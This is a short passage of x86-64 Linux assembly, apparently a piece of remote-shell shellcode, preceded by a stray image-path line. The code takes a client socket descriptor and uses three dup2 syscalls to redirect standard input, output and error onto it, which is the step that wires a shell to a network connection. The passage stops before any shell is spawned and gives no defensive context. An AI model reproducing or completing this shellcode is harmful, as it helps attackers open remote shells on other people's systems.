 ;Store client file descriptor in RBX register
  mov rbx,rax
;Dup2 Syscall to stadin
  mov rdi,rbx
  xor rax,rax
  add rax,33
  xor rsi,rsi
  syscall
;Dup2 syscall to stdout
  xor rax,rax
  add rax,33
  inc rsi
  syscall
;Dup2 syscall to stderr
  xor rax,rax
  add rax,33
  inc rsi
  syscall